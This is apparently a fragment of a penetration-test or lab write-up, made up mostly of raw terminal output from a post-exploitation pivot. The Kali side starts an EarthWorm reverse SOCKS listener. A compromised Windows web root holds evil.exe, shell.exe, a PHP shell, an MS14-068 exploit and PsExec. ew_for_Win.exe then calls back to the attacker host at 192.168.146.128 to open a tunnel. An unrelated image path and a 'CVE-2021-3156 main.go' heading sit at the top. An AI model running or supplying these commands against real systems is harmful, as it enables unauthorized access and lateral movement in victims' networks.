 CVE-2021-3156 main.go
root@kali:~/Desktop# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
2021/05/14 15:47 73,802 evil.exe
2021/05/14 16:06 56,949 ew_for_Win.exe
2018/09/07 16:09 1,150 favicon.ico
2018/09/07 16:09 766 index.php
2021/05/14 13:33 3,492,558 MS14-068.exe
2021/05/14 13:54 374,944 PsExec64.exe
2018/09/07 16:09 24 robots.txt
2018/09/07 16:09 840 router.php
2021/05/14 15:25 73,802 shell.exe
2021/05/14 11:24 62 shell.php
2020/03/05 00:48 <DIR> static
16 个文件 13,759,062 字节
3 个目录 50,745,856,000 可用字节
C:\phpStudy\PHPTutorial\WWW\public> ew_for_Win.exe -s rssocks -d 192.168.146.128 -e 1234
C:\phpStudy\PHPTutorial\WWW\public>